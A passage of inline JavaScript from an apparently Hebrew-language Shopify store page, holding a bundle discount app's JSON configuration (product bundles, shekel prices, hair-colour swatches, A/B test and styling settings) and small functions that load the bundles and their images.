Product","modal_label":"Free","modal_cta_text":"Select","modal_image_size":80,"modal_image_radius":8,"modal_divider":1,"typography_settings":{"textSize":16,"buttonSize":16},"color_settings":{"cta":"#ffffff","text":"#000000","label":"#777777","price":"#616161","overlay":"#0000004D","productCta":"#000000","comparedPrice":"#616161","ctaBackground":"#6F42C1","labelBackground":"#6F42C12B"},"created_at":"2026-01-27T11:32:48.000000Z","updated_at":"2026-01-27T11:32:48.000000Z","selected_products":[],"selected_collections":[]}},"config":"{\"strfrnt_access_token\":\"0q1r16p7q64nn46n3734o0nrq712s757\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"\\u20aa\",\"money_format\":\"{{amount}}\\u20aa\",\"created_at\":\"2026-01-27T07:16:29.000000Z\"}"};

            var rapi_details;

            async function assignValues () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundle(appData, 'bundle_')
                    _cprb = await extractBundle(appData, 'combo_bundle_')

                    if(_qbrb?.bundle?.id){
                        const container = document.getElementById('rappi-image-container');
                        _qbrb.bundle.offers.forEach(o => {
                            if(o.image){
                                const img = new Image();
                                img.src = o.image;
                                container.appendChild(img);
                            }
                        });
                    }
                }
            }

            assignValues().then(() => {
                var _p = null;
                _qbrb.product = _p ? transformProduct(_p) : null;
            })

        } else if ("page" == "index") {
            var appData = {"bundle_119306":{"id":119306,"parent_bundle_id":null,"uuid":"e49e3813-a93d-4cdf-9702-c36b141e61b5","is_freezed":false,"is_archived":0,"bundle_type":"quantity_breaks","manual_placement_id":"rapi_6495976e787884","discount_app_id":"gid:\/\/shopify\/DiscountAutomaticNode\/1429382562005","app_metafield_gid":"gid:\/\/shopify\/Metafield\/37654816063701","user_id":71235,"name":"Nova Bundle","title":"בחרו את הערכה","layout":"prestige","visibility":"selected-products","show_header_line":1,"header_line_thickness":2,"stacking_desktop":3,"stacking_mobile":1,"hide_when_out_of_stock":0,"swatch_size":20,"swatch_shape":"rounded","prgs_template":"block","prgs_position":null,"prgs_transition_type":"locker","prgs_transition":1,"combo_discount_type":null,"combo_discount_value":null,"block_title_translations":null,"different_variants_enabled":true,"hide_variant_picker":true,"hide_theme_price":false,"update_product_price":false,"show_prices_per_item":false,"show_both_prices":false,"use_product_compare_at_price":true,"compare_at_source":"rapi_discount","price_rounding":false,"price_rounding_value":"00","hide_decimals":0,"skip_cart":false,"has_out_of_stock_message":0,"out_of_stock_message":"Quantity exceeds stock. Available quantity may still be added to cart.","show_bundle_on_homepage":false,"show_variants_for_single_quantity":false,"preselected_offer_id":2736714,"highlight_offer_id":null,"highlight_type":null,"highlight_text":null,"highlight_is_blinking":true,"highlight_timer_time":null,"highlight_settings":{"color":"#ffffff","shape":null,"bg_color":"#6F42C1","location":null},"checkmark":"none","color_settings":{"tags":"#777777","price":"#000000","title":"#000000","border":"#6F42C17A","footer":null,"header":"#000000","atc_btn":null,"fg_text":"#ffffff","fg_label":"#ffffff","fg_price":"#ffffff","fg_title":"#000000","quantity":null,"subtitle":"#777777","checkmark":"#6F42C1","fg_locked":"#000000","plus_icon":null,"upsl_text":"#ffffff","background":"#FFFFFF","upsl_price":"#ffffff","prgs_fullbg":"#9013FE","prgs_header":"#000000","prgs_locker":"#8a8a8a","prgs_reward":"#000000","fg_active_bg":"#6F42C1","fg_locked_bg":"#6F42C17A","prgs_emptybg":"#C7C0BC","footer_border":null,"prgs_lockedbg":"#f3f3f3","upsl_checkbox":"#6F42C1","atc_btn_border":null,"compared_price":"#6B7280","upsl_active_bg":"#6F42C1","upsl_locked_bg":"#6F42C17A","prgs_cardborder":"#6F42C1","quantity_widget":"#ffffff","tags_background":"#6F42C12B","fg_active_border":"#6F42C1","fg_locked_border":"#6F42C17A","prgs_highlightbg":"#6F42C1","footer_background":null,"atc_btn_background":null,"bg_selected_bundle":"#6F42C10f","prgs_highlight_text":"#ffffff","prgs_lockerselected":"#ffffff","quantity_background":null,"upsl_compared_price":"#ffffff","border_selected_bundle":"#6F42C1","quantity_widget_background":"#6F42C1"},"typography_settings":{"shape":0,"fg_size":14,"add_icon":null,"fg_weight":"bold","font_size":16,"upsl_size":14,"text_align":"center","bundles_gap":10,"font_family":null,"font_weight":"bold","prgs_header":14,"prgs_reward":14,"prgs_weight":"bold","upsl_weight":"bold","block_radius":12,"border_width":2,"subtitle_size":14,"highlight_size":12,"subtitle_weight":"regular","highlight_weight":"regular","bundles_gap_bottom":10,"footer_spacing_top":null,"prgs_reward_weight":"bold","product_image_size":50,"product_title_font":null,"product_title_size":16,"product_image_radius":null,"product_title_weight":"bold","footer_spacing_bottom":null,"highlight_image_height":null},"footer_text":null,"call_to_action_button_text":null,"footer_settings":null,"action_button_settings":null,"is_published":true,"is_processed":1,"is_offer_clickable":0,"is_open_new_tab":1,"total_revenues":109.5,"activation_type":"immediate","start_date_time":null,"end_date_time":null,"timezone":"UTC","created_at":"2026-01-27T07:31:54.000000Z","updated_at":"2026-01-28T07:05:44.000000Z","stats_reset_at":null,"free_gift_template":"inline","used_features":[],"shipping_discount_app_id":null,"prgs_all_goal_reached_text":"Free gifts with your order 🎉","prgs_locker_text":"Locked","per_unit_price_text":"\/ ליחידה","boosters_position":[],"bundle_siblings_position":["bundle"],"exclude_b2b_customer":false,"exclude_pos":false,"is_ab_test_active":false,"ab_test_variant_name":null,"ab_test_variant_number":null,"is_ab_test_winner":true,"ab_test_started_at":"2026-01-27T10:36:24.000000Z","ab_test_ended_at":"2026-01-28T07:05:40.000000Z","offers":[{"id":2736714,"identifier_id":"BvouT","is_combo_bundle":0,"bundle_id":119306,"title":"ערכת התנסות","subtitle":"יחידה אחת","quantity":1,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":139,"specific_percentage":null,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0123\/3289\/2217\/files\/1769498678Rapi-Bundles-41GOG-n78ZL._AC_UF1000_1000_QL80_-removebg-preview_300x300.png?v=1769498680","image_type":"variants","image_size":51,"image_radius":6,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T10:36:24.000000Z","updated_at":"2026-01-27T10:36:24.000000Z","offer_highlight":null},{"id":2736715,"identifier_id":"jr6AU","is_combo_bundle":0,"bundle_id":119306,"title":"מארז כפול","subtitle":"חסכון של {{saved_total}}","quantity":2,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":219,"specific_percentage":null,"image":null,"image_type":"variants","image_size":50,"image_radius":5,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T10:36:24.000000Z","updated_at":"2026-01-27T10:36:24.000000Z","offer_highlight":{"id":577033,"offer_id":2736715,"bundle_id":119306,"type":"text","text":"הכי נמכר","timer_text":"הצעה מוגבל בזמן","is_blinking":0,"timer_time":{"days":0,"hours":"23","minutes":59,"seconds":59,"timerText":"הצעה מוגבל בזמן"},"settings":{"size":37,"shape":"rounded","location":"pill"},"created_at":"2026-01-27T10:36:24.000000Z","updated_at":"2026-01-27T10:36:24.000000Z"}},{"id":2736716,"identifier_id":"dypsb","is_combo_bundle":0,"bundle_id":119306,"title":"מארז חסכון","subtitle":"חסכון של {{saved_total}}","quantity":3,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":289,"specific_percentage":null,"image":null,"image_type":"variants","image_size":50,"image_radius":5,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T10:36:24.000000Z","updated_at":"2026-01-27T10:36:24.000000Z","offer_highlight":null}],"offer_upsells":[],"combo_products":[],"free_gifts":[],"offer_products":[],"offer_highlights":{"id":577033,"offer_id":2736715,"bundle_id":119306,"type":"text","text":"הכי נמכר","timer_text":"הצעה מוגבל בזמן","is_blinking":0,"timer_time":{"days":0,"hours":"23","minutes":59,"seconds":59,"timerText":"הצעה מוגבל בזמן"},"settings":{"size":37,"shape":"rounded","location":"pill"},"created_at":"2026-01-27T10:36:24.000000Z","updated_at":"2026-01-27T10:36:24.000000Z"},"selected_products":[{"id":19847087,"bundle_id":119306,"shopify_product_id":9252242260181,"created_at":"2026-01-27T10:36:24.000000Z","updated_at":"2026-01-27T10:36:24.000000Z"}],"selected_collections":[],"color_swatches":[],"translations":[],"progressbar_goals":[],"subscription":null,"live_social_proof":null,"bundle_builder":{"id":4243,"bundle_id":119306,"is_bundle_builder_active":0,"eligible_bundling":"excluded-products","selected_products":[],"selected_collections":[],"excluded_products":[],"template":"royal","stacking_desktop":3,"stacking_mobile":1,"cta_text":"Select","image_url":null,"image_size":50,"image_radius":8,"show_product_title":1,"show_product_price":1,"modal_title":"Select Product","modal_label":null,"modal_cta_text":"Select","modal_image_size":80,"modal_image_radius":8,"modal_divider":1,"typography_settings":{"textSize":16,"buttonSize":16},"color_settings":{"cta":"#ffffff","text":"#000000","label":"#777777","price":"#616161","overlay":"#0000004D","productCta":"#6F42C1","comparedPrice":"#616161","ctaBackground":"#6F42C1","labelBackground":"#6F42C12B"},"created_at":"2026-01-27T07:31:55.000000Z","updated_at":"2026-01-27T07:31:55.000000Z"},"progress_gift_builder":{"id":2650,"bundle_id":119306,"is_progress_gift_builder_active":0,"eligible_bundling":"excluded-products","cta_text":"Select","locked_text":"Locked","modal_title":"Select Product","modal_label":"Free","modal_cta_text":"Select","modal_image_size":80,"modal_image_radius":8,"modal_divider":1,"typography_settings":{"textSize":16,"buttonSize":16},"color_settings":{"cta":"#ffffff","text":"#000000","label":"#777777","price":"#616161","overlay":"#0000004D","productCta":"#000000","comparedPrice":"#616161","ctaBackground":"#6F42C1","labelBackground":"#6F42C12B"},"created_at":"2026-01-27T07:31:55.000000Z","updated_at":"2026-01-27T10:36:24.000000Z","selected_products":[],"selected_collections":[]}},"bundle_119323":{"id":119323,"parent_bundle_id":null,"uuid":"c04c1a16-19a3-4417-baa2-0c549214077e","is_freezed":false,"is_archived":0,"bundle_type":"quantity_breaks","manual_placement_id":"rapi_6495ab638b9ca869780","discount_app_id":"gid:\/\/shopify\/DiscountAutomaticNode\/1429382562005","app_metafield_gid":"gid:\/\/shopify\/Metafield\/37655102390485","user_id":71235,"name":"Nova Bundle - Old Page","title":"בחרו את הערכה","layout":"prestige","visibility":"selected-products","show_header_line":1,"header_line_thickness":2,"stacking_desktop":3,"stacking_mobile":1,"hide_when_out_of_stock":0,"swatch_size":26,"swatch_shape":"rounded","prgs_template":"block","prgs_position":null,"prgs_transition_type":"locker","prgs_transition":1,"combo_discount_type":null,"combo_discount_value":null,"block_title_translations":null,"different_variants_enabled":true,"hide_variant_picker":true,"hide_theme_price":false,"update_product_price":false,"show_prices_per_item":false,"show_both_prices":false,"use_product_compare_at_price":false,"compare_at_source":"rapi_discount","price_rounding":false,"price_rounding_value":"00","hide_decimals":0,"skip_cart":true,"has_out_of_stock_message":0,"out_of_stock_message":"Quantity exceeds stock. Available quantity may still be added to cart.","show_bundle_on_homepage":false,"show_variants_for_single_quantity":false,"preselected_offer_id":2736735,"highlight_offer_id":null,"highlight_type":null,"highlight_text":null,"highlight_is_blinking":true,"highlight_timer_time":null,"highlight_settings":{"color":"#ffffff","shape":null,"bg_color":"#6F42C1","location":null},"checkmark":"none","color_settings":{"tags":"#777777","price":"#000000","title":"#000000","border":"#6F42C17A","footer":null,"header":"#000000","atc_btn":null,"fg_text":"#ffffff","fg_label":"#ffffff","fg_price":"#ffffff","fg_title":"#000000","quantity":null,"subtitle":"#777777","checkmark":"#6F42C1","fg_locked":"#000000","plus_icon":null,"upsl_text":"#ffffff","background":"#FFFFFF","upsl_price":"#ffffff","prgs_fullbg":"#9013FE","prgs_header":"#000000","prgs_locker":"#8a8a8a","prgs_reward":"#000000","fg_active_bg":"#6F42C1","fg_locked_bg":"#6F42C17A","prgs_emptybg":"#C7C0BC","footer_border":null,"prgs_lockedbg":"#f3f3f3","upsl_checkbox":"#6F42C1","atc_btn_border":null,"compared_price":"#6B7280","upsl_active_bg":"#6F42C1","upsl_locked_bg":"#6F42C17A","prgs_cardborder":"#6F42C1","quantity_widget":"#ffffff","tags_background":"#6F42C12B","fg_active_border":"#6F42C1","fg_locked_border":"#6F42C17A","prgs_highlightbg":"#6F42C1","footer_background":null,"atc_btn_background":null,"bg_selected_bundle":"#6F42C10f","prgs_highlight_text":"#ffffff","prgs_lockerselected":"#ffffff","quantity_background":null,"upsl_compared_price":"#ffffff","border_selected_bundle":"#6F42C1","quantity_widget_background":"#6F42C1"},"typography_settings":{"shape":0,"fg_size":14,"add_icon":null,"fg_weight":"bold","font_size":16,"upsl_size":14,"text_align":"center","bundles_gap":10,"font_family":null,"font_weight":"bold","prgs_header":14,"prgs_reward":14,"prgs_weight":"bold","upsl_weight":"bold","block_radius":12,"border_width":2,"subtitle_size":14,"highlight_size":12,"subtitle_weight":"regular","highlight_weight":"regular","bundles_gap_bottom":10,"footer_spacing_top":null,"prgs_reward_weight":"bold","product_image_size":50,"product_title_font":null,"product_title_size":16,"product_image_radius":null,"product_title_weight":"bold","footer_spacing_bottom":null,"highlight_image_height":null},"footer_text":null,"call_to_action_button_text":null,"footer_settings":null,"action_button_settings":null,"is_published":true,"is_processed":1,"is_offer_clickable":0,"is_open_new_tab":1,"total_revenues":502.66999999999996,"activation_type":"immediate","start_date_time":null,"end_date_time":null,"timezone":"UTC","created_at":"2026-01-27T08:50:13.000000Z","updated_at":"2026-01-29T06:27:12.000000Z","stats_reset_at":null,"free_gift_template":"inline","used_features":["COLOR_SWATCH"],"shipping_discount_app_id":null,"prgs_all_goal_reached_text":"Free gifts with your order 🎉","prgs_locker_text":"Locked","per_unit_price_text":"\/ מחיר ליחידה","boosters_position":[],"bundle_siblings_position":["bundle"],"exclude_b2b_customer":false,"exclude_pos":false,"is_ab_test_active":false,"ab_test_variant_name":"Nova Bundle - Old Page","ab_test_variant_number":2,"is_ab_test_winner":true,"ab_test_started_at":"2026-01-27T10:36:53.000000Z","ab_test_ended_at":"2026-01-29T06:27:09.000000Z","offers":[{"id":2736734,"identifier_id":"Dh7sv","is_combo_bundle":0,"bundle_id":119323,"title":"ערכת התנסות","subtitle":"יחידה אחת","quantity":1,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":139,"specific_percentage":null,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0123\/3289\/2217\/files\/1769498678Rapi-Bundles-41GOG-n78ZL._AC_UF1000_1000_QL80_-removebg-preview_300x300.png?v=1769498680","image_type":"variants","image_size":51,"image_radius":6,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T10:36:53.000000Z","updated_at":"2026-01-27T10:36:53.000000Z","offer_highlight":null},{"id":2736735,"identifier_id":"kuyEq","is_combo_bundle":0,"bundle_id":119323,"title":"מארז כפול","subtitle":"חסכון של {{saved_total}}","quantity":2,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":219,"specific_percentage":null,"image":null,"image_type":"variants","image_size":50,"image_radius":5,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T10:36:53.000000Z","updated_at":"2026-01-27T10:36:53.000000Z","offer_highlight":null},{"id":2736736,"identifier_id":"uMSeR","is_combo_bundle":0,"bundle_id":119323,"title":"מארז חסכון","subtitle":"חסכון של {{saved_total}}","quantity":3,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":289,"specific_percentage":null,"image":null,"image_type":"variants","image_size":50,"image_radius":5,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T10:36:53.000000Z","updated_at":"2026-01-27T10:36:53.000000Z","offer_highlight":{"id":577039,"offer_id":2736736,"bundle_id":119323,"type":"text","text":"הכי משתלם","timer_text":"Bundle ends in","is_blinking":0,"timer_time":{"days":0,"hours":23,"minutes":59,"seconds":59,"timerText":"Bundle ends in"},"settings":{"size":37,"shape":"rounded","location":"pill"},"created_at":"2026-01-27T10:36:53.000000Z","updated_at":"2026-01-27T10:36:53.000000Z"}}],"offer_upsells":[],"combo_products":[],"free_gifts":[],"offer_products":[],"offer_highlights":{"id":577039,"offer_id":2736736,"bundle_id":119323,"type":"text","text":"הכי משתלם","timer_text":"Bundle ends in","is_blinking":0,"timer_time":{"days":0,"hours":23,"minutes":59,"seconds":59,"timerText":"Bundle ends in"},"settings":{"size":37,"shape":"rounded","location":"pill"},"created_at":"2026-01-27T10:36:53.000000Z","updated_at":"2026-01-27T10:36:53.000000Z"},"selected_products":[{"id":19847093,"bundle_id":119323,"shopify_product_id":8731909980373,"created_at":"2026-01-27T10:36:53.000000Z","updated_at":"2026-01-27T10:36:53.000000Z"}],"selected_collections":[],"color_swatches":[{"id":540859,"bundle_id":119323,"option":"בחרו צבע","variant_name":"לשיער חום כהה","type":"color","dropdown":1,"color":"#4b3621ff","image":null,"created_at":null,"updated_at":null},{"id":540860,"bundle_id":119323,"option":"בחרו צבע","variant_name":"לשיער חום בהיר","type":"color","dropdown":1,"color":"#8d5524ff","image":null,"created_at":null,"updated_at":null},{"id":540861,"bundle_id":119323,"option":"בחרו צבע","variant_name":"לשיער שחור","type":"color","dropdown":1,"color":"#1c1c1cff","image":null,"created_at":null,"updated_at":null},{"id":540862,"bundle_id":119323,"option":"בחרו צבע","variant_name":"לשיער אדום","type":"color","dropdown":1,"color":"#720101","image":null,"created_at":null,"updated_at":null},{"id":540863,"bundle_id":119323,"option":"בחרו צבע","variant_name":"לשיער סגול","type":"color","dropdown":1,"color":"#590187","image":null,"created_at":null,"updated_at":null}],"translations":[],"progressbar_goals":[],"subscription":null,"live_social_proof":null,"bundle_builder":null,"progress_gift_builder":{"id":2667,"bundle_id":119323,"is_progress_gift_builder_active":0,"eligible_bundling":"excluded-products","cta_text":"Select","locked_text":"Locked","modal_title":"Select Product","modal_label":"Free","modal_cta_text":"Select","modal_image_size":80,"modal_image_radius":8,"modal_divider":1,"typography_settings":{"textSize":16,"buttonSize":16},"color_settings":{"cta":"#ffffff","text":"#000000","label":"#777777","price":"#616161","overlay":"#0000004D","productCta":"#000000","comparedPrice":"#616161","ctaBackground":"#6F42C1","labelBackground":"#6F42C12B"},"created_at":"2026-01-27T08:51:24.000000Z","updated_at":"2026-01-27T10:36:53.000000Z","selected_products":[],"selected_collections":[]}},"bundle_119365":{"id":119365,"parent_bundle_id":null,"uuid":"983d7b87-2306-429f-9189-ac7282f7b7eb","is_freezed":false,"is_archived":0,"bundle_type":"quantity_breaks","manual_placement_id":"rapi_6495ce2585e58016041","discount_app_id":"gid:\/\/shopify\/DiscountAutomaticNode\/1429382562005","app_metafield_gid":"gid:\/\/shopify\/Metafield\/37656661819605","user_id":71235,"name":"Neuro Pulse Bundle","title":"בחרו את הערכה","layout":"prestige","visibility":"selected-products","show_header_line":1,"header_line_thickness":2,"stacking_desktop":3,"stacking_mobile":1,"hide_when_out_of_stock":0,"swatch_size":20,"swatch_shape":"rounded","prgs_template":"block","prgs_position":null,"prgs_transition_type":"locker","prgs_transition":1,"combo_discount_type":null,"combo_discount_value":null,"block_title_translations":null,"different_variants_enabled":true,"hide_variant_picker":true,"hide_theme_price":false,"update_product_price":false,"show_prices_per_item":false,"show_both_prices":false,"use_product_compare_at_price":true,"compare_at_source":"rapi_discount","price_rounding":false,"price_rounding_value":"00","hide_decimals":0,"skip_cart":false,"has_out_of_stock_message":0,"out_of_stock_message":"Quantity exceeds stock. Available quantity may still be added to cart.","show_bundle_on_homepage":false,"show_variants_for_single_quantity":false,"preselected_offer_id":2736714,"highlight_offer_id":null,"highlight_type":null,"highlight_text":null,"highlight_is_blinking":true,"highlight_timer_time":null,"highlight_settings":{"color":"#ffffff","shape":null,"bg_color":"#0d9488ff","location":null},"checkmark":"none","color_settings":{"tags":"#777777","price":"#000000","title":"#000000","border":"#0d94887a","footer":null,"header":"#000000","atc_btn":null,"fg_text":"#ffffff","fg_label":"#ffffff","fg_price":"#ffffff","fg_title":"#000000","quantity":null,"subtitle":"#777777","checkmark":"#0d9488ff","fg_locked":"#000000","plus_icon":null,"upsl_text":"#ffffff","background":"#FFFFFF","upsl_price":"#ffffff","prgs_fullbg":"#9013FE","prgs_header":"#000000","prgs_locker":"#8a8a8a","prgs_reward":"#000000","fg_active_bg":"#6F42C1","fg_locked_bg":"#6F42C17A","prgs_emptybg":"#C7C0BC","footer_border":null,"prgs_lockedbg":"#f3f3f3","upsl_checkbox":"#6F42C1","atc_btn_border":null,"compared_price":"#6B7280","upsl_active_bg":"#6F42C1","upsl_locked_bg":"#6F42C17A","prgs_cardborder":"#6F42C1","quantity_widget":"#ffffff","tags_background":"#0d94882b","fg_active_border":"#6F42C1","fg_locked_border":"#6F42C17A","prgs_highlightbg":"#6F42C1","footer_background":null,"atc_btn_background":null,"bg_selected_bundle":"#0d94880f","prgs_highlight_text":"#ffffff","prgs_lockerselected":"#ffffff","quantity_background":null,"upsl_compared_price":"#ffffff","border_selected_bundle":"#0d9488ff","quantity_widget_background":"#0d9488ff"},"typography_settings":{"shape":0,"fg_size":14,"add_icon":null,"fg_weight":"bold","font_size":16,"upsl_size":14,"text_align":"center","bundles_gap":10,"font_family":null,"font_weight":"bold","prgs_header":14,"prgs_reward":14,"prgs_weight":"bold","upsl_weight":"bold","block_radius":12,"border_width":2,"subtitle_size":14,"highlight_size":12,"subtitle_weight":"regular","highlight_weight":"regular","bundles_gap_bottom":10,"footer_spacing_top":null,"prgs_reward_weight":"bold","product_image_size":50,"product_title_font":null,"product_title_size":16,"product_image_radius":null,"product_title_weight":"bold","footer_spacing_bottom":null,"highlight_image_height":null},"footer_text":null,"call_to_action_button_text":null,"footer_settings":null,"action_button_settings":null,"is_published":true,"is_processed":1,"is_offer_clickable":0,"is_open_new_tab":1,"total_revenues":200,"activation_type":"immediate","start_date_time":null,"end_date_time":null,"timezone":"UTC","created_at":"2026-01-27T11:25:43.000000Z","updated_at":"2026-01-29T06:28:00.000000Z","stats_reset_at":null,"free_gift_template":"inline","used_features":[],"shipping_discount_app_id":null,"prgs_all_goal_reached_text":"Free gifts with your order 🎉","prgs_locker_text":"Locked","per_unit_price_text":"\/ ליחידה","boosters_position":[],"bundle_siblings_position":["bundle"],"exclude_b2b_customer":false,"exclude_pos":false,"is_ab_test_active":false,"ab_test_variant_name":null,"ab_test_variant_number":null,"is_ab_test_winner":true,"ab_test_started_at":"2026-01-27T11:32:48.000000Z","ab_test_ended_at":"2026-01-29T06:27:57.000000Z","offers":[{"id":2737049,"identifier_id":"BvouT","is_combo_bundle":0,"bundle_id":119365,"title":"ערכת בסיס","subtitle":"יחידה אחת","quantity":1,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":189,"specific_percentage":null,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0123\/3289\/2217\/files\/1769498678Rapi-Bundles-41GOG-n78ZL._AC_UF1000_1000_QL80_-removebg-preview_300x300.png?v=1769498680","image_type":"variants","image_size":51,"image_radius":6,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T11:32:48.000000Z","updated_at":"2026-01-27T11:32:48.000000Z","offer_highlight":null},{"id":2737050,"identifier_id":"jr6AU","is_combo_bundle":0,"bundle_id":119365,"title":"המארז הזוגי","subtitle":"חסכון של {{saved_total}}","quantity":2,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":249,"specific_percentage":null,"image":null,"image_type":"variants","image_size":50,"image_radius":5,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T11:32:48.000000Z","updated_at":"2026-01-27T11:32:48.000000Z","offer_highlight":{"id":577153,"offer_id":2737050,"bundle_id":119365,"type":"text","text":"הכי נמכר","timer_text":"הצעה מוגבל בזמן","is_blinking":0,"timer_time":{"days":0,"hours":"23","minutes":59,"seconds":59,"timerText":"הצעה מוגבל בזמן"},"settings":{"size":37,"shape":"rounded","location":"pill"},"created_at":"2026-01-27T11:32:48.000000Z","updated_at":"2026-01-27T11:32:48.000000Z"}},{"id":2737051,"identifier_id":"dypsb","is_combo_bundle":0,"bundle_id":119365,"title":"מארז משפחתי","subtitle":"חסכון של {{saved_total}}","quantity":3,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":329,"specific_percentage":null,"image":null,"image_type":"variants","image_size":50,"image_radius":5,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T11:32:48.000000Z","updated_at":"2026-01-27T11:32:48.000000Z","offer_highlight":null}],"offer_upsells":[],"combo_products":[],"free_gifts":[],"offer_products":[],"offer_highlights":{"id":577153,"offer_id":2737050,"bundle_id":119365,"type":"text","text":"הכי נמכר","timer_text":"הצעה מוגבל בזמן","is_blinking":0,"timer_time":{"days":0,"hours":"23","minutes":59,"seconds":59,"timerText":"הצעה מוגבל בזמן"},"settings":{"size":37,"shape":"rounded","location":"pill"},"created_at":"2026-01-27T11:32:48.000000Z","updated_at":"2026-01-27T11:32:48.000000Z"},"selected_products":[{"id":19847799,"bundle_id":119365,"shopify_product_id":9244919660757,"created_at":"2026-01-27T11:32:48.000000Z","updated_at":"2026-01-27T11:32:48.000000Z"}],"selected_collections":[],"color_swatches":[],"translations":[],"progressbar_goals":[],"subscription":null,"live_social_proof":null,"bundle_builder":{"id":4256,"bundle_id":119365,"is_bundle_builder_active":0,"eligible_bundling":"excluded-products","selected_products":[],"selected_collections":[],"excluded_products":[],"template":"royal","stacking_desktop":3,"stacking_mobile":1,"cta_text":"Select","image_url":null,"image_size":50,"image_radius":8,"show_product_title":1,"show_product_price":1,"modal_title":"Select Product","modal_label":null,"modal_cta_text":"Select","modal_image_size":80,"modal_image_radius":8,"modal_divider":1,"typography_settings":{"textSize":16,"buttonSize":16},"color_settings":{"cta":"#ffffff","text":"#000000","label":"#777777","price":"#616161","overlay":"#0000004D","productCta":"#6F42C1","comparedPrice":"#616161","ctaBackground":"#6F42C1","labelBackground":"#6F42C12B"},"created_at":"2026-01-27T11:25:43.000000Z","updated_at":"2026-01-27T11:25:43.000000Z"},"progress_gift_builder":{"id":2714,"bundle_id":119365,"is_progress_gift_builder_active":0,"eligible_bundling":"excluded-products","cta_text":"Select","locked_text":"Locked","modal_title":"Select Product","modal_label":"Free","modal_cta_text":"Select","modal_image_size":80,"modal_image_radius":8,"modal_divider":1,"typography_settings":{"textSize":16,"buttonSize":16},"color_settings":{"cta":"#ffffff","text":"#000000","label":"#777777","price":"#616161","overlay":"#0000004D","productCta":"#000000","comparedPrice":"#616161","ctaBackground":"#6F42C1","labelBackground":"#6F42C12B"},"created_at":"2026-01-27T11:32:48.000000Z","updated_at":"2026-01-27T11:32:48.000000Z","selected_products":[],"selected_collections":[]}},"config":"{\"strfrnt_access_token\":\"0q1r16p7q64nn46n3734o0nrq712s757\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"\\u20aa\",\"money_format\":\"{{amount}}\\u20aa\",\"created_at\":\"2026-01-27T07:16:29.000000Z\"}"};

            var rapi_details;

            async function assignValuesHomePage () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundleHomePage(appData, 'bundle_');
                }
            }

            assignValuesHomePage();
        }
    </script>




